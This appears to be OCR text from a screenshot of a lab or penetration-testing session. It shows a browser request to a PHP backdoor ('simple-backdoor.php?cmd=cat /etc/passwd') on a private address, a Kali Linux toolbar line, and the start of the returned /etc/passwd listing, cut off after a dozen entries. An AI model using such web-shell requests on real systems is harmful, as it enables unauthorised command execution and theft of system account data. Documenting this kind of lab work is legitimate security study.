 172.24.1.189/shells/php/simple-backdoor.php?cmd=cat /etc/passwd
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin